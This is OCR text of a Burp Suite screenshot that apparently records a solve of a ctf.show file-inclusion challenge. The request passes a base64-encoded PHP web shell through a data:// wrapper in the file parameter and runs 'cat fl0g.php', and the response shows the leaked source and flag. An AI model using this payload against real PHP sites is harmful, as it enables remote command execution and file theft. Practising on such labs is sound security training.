 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: http://ef2eb229-08ce-4b59-ab62-946a74ddbfb1.challenge.ctf.sh... HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?file=
data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VU
WzFdKTs/Pg&1=cat%20fl0g.php HTTP/1.1
2 Host:
ef2eb229-08ce-4b59-ab62-946a74ddbfb1.challenge.ct
f.show
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.63
7 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,j
a;q=0.5,zh-TW;q=0.4
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 08 Mar 2023 02:18:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 278
8
9 <?php
10
11 /*
12 # -*- coding: utf-8 -*-
13 # @Author: h1xa
14 # @Date:   2020-09-16 11:24:37
15 # @Last Modified by:   h1xa
16 # @Last Modified time: 2020-09-16 11:25:00
17 # @email: h1xa@ctfer.com
18 # @link: https://ctfer.com
19
20 */
21
22
23 $flag="
ctfshow{43d41990-b7b1-463b-8d91-3a5ccd805b13}";
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 0
Request Headers 9
Response Headers 6
Done 471 bytes | 38 millis